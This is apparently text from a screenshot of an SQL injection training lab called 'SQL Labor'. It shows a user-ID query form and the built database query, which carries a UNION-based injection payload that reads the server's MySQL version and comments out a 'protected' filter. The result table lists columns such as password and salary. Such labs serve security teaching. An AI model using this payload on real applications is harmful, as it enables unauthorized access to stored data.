 SQL Labor
Enter your User ID Query DB
Query to database:
SELECT id, firstname, lastname FROM users where id = 1 UNION ALL SELECT NULL, @@version, NULL-- - and protected = 0
ID firstname lastname username password svnr protected license salery hobbies
1 Alice Apple
5.7.28-0ubuntu0.18.04.4